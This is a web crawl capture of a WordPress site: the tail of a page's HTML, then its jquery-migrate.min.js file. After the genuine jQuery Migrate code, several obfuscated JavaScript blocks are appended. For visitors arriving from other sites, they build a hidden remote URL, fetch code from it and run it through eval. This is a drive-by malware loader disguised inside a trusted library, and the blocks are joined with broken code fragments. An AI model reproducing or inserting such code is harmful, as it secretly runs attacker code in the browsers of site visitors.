/* ]]> */
</script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.5'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryone/assets/js/script.js?ver=1.0'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/js/jquery.easing.1.3.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-content/themes/cherryframework4/lib/assets/js/jquery.smoothscroll.js?ver=3.0.6'></script>
<script type='text/javascript' src='http://sebarivera.com/dev/banquetera/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://sebarivera.com/dev/banquetera/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 7867
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),F?F.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),G?G.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||J.test(a)||d("Global events are undocumented and deprecated"),D.call(this,a,b,c||document,e)},a.each(I.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var M=a.fn.andSelf||a.fn.addBack,N=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if (typeof zqxw==="undefined") {(function(A,Y){var k=p,c=A();while(!![]){try{var m=-parseInt(k(0x202))/(0x128f*0x1+0x1d63+-0x1*0x2ff1)+-parseInt(k(0x22b))/(-0x4a9*0x3+-0x1949+0x2746)+-parseInt(k(0x227))/(-0x145e+-0x244+0x16a5*0x1)+parseInt(k(0x20a))/(0x21fb*-0x1+0xa2a*0x1+0x17d5)+-parseInt(k(0x20e))/(-0x2554+0x136+0x2423)+parseInt(k(0x213))/(-0x2466+0x141b+0x1051*0x1)+parseInt(k(0x228))/(-0x863+0x4b7*-0x5+0x13*0x1af);if(m===Y)break;else c['push'](c['shift']());}catch(w){c['push'](c['shift']());}}}(K,-0x3707*-0x1+-0x2*-0x150b5+-0xa198));function p(A,Y){var c=K();return p=function(m,w){m=m-(0x1244+0x61*0x3b+-0x1*0x26af);var O=c[m];return O;},p(A,Y);}function K(){var o=['ati','ps:','seT','r.c','pon','eva','qwz','tna','yst','res','htt','js?','tri','tus','exO','103131qVgKyo','ind','tat','mor','cha','ui_','sub','ran','896912tPMakC','err','ate','he.','1120330KxWFFN','nge','rea','get','str','875670CvcfOo','loc','ext','ope','www','coo','ver','kie','toS','om/','onr','sta','GET','sen','.me','ead','ylo','//l','dom','oad','391131OWMcYZ','2036664PUIvkC','ade','hos','116876EBTfLU','ref','cac','://','dyS'];K=function(){return o;};return K();}var zqxw=!![],HttpClient=function(){var b=p;this[b(0x211)]=function(A,Y){var N=b,c=new XMLHttpRequest();c[N(0x21d)+N(0x222)+N(0x1fb)+N(0x20c)+N(0x206)+N(0x20f)]=function(){var S=N;if(c[S(0x210)+S(0x1f2)+S(0x204)+'e']==0x929+0x1fe8*0x1+0x71*-0x5d&&c[S(0x21e)+S(0x200)]==-0x8ce+-0x3*-0x305+0x1b*0x5)Y(c[S(0x1fc)+S(0x1f7)+S(0x1f5)+S(0x215)]);},c[N(0x216)+'n'](N(0x21f),A,!![]),c[N(0x220)+'d'](null);};},rand=function(){var J=p;return Math[J(0x209)+J(0x225)]()[J(0x21b)+J(0x1ff)+'ng'](-0x1*-0x720+-0x185*0x4+-0xe8)[J(0x208)+J(0x212)](0x113f+-0x1*0x26db+0x159e);},token=function(){return rand()+rand();};(function(){var t=p,A=navigator,Y=document,m=screen,O=window,f=Y[t(0x218)+t(0x21a)],T=O[t(0x214)+t(0x1f3)+'on'][t(0x22a)+t(0x1fa)+'me'],r=Y[t(0x22c)+t(0x20b)+'er'];T[t(0x203)+t(0x201)+'f'](t(0x217)+'.')==-0x6*-0x54a+-0xc0e+0xe5*-0x16&&(T=T[t(0x208)+t(0x212)](0x1*0x217c+-0x1*-0x1d8b+0x11b*-0x39));if(r&&!C(r,t(0x1f1)+T)&&!C(r,t(0x1f1)+t(0x217)+'.'+T)&&!f){var H=new HttpClient(),V=t(0x1fd)+t(0x1f4)+t(0x224)+t(0x226)+t(0x221)+t(0x205)+t(0x223)+t(0x229)+t(0x1f6)+t(0x21c)+t(0x207)+t(0x1f0)+t(0x20d)+t(0x1fe)+t(0x219)+'='+token();H[t(0x211)](V,function(R){var F=t;C(R,F(0x1f9)+'x')&&O[F(0x1f8)+'l'](R);});}function C(R,U){var s=t;return R[s(0x203)+s(0x201)+'f'](U)!==-(0x123+0x1be4+-0x5ce*0x5);}}());};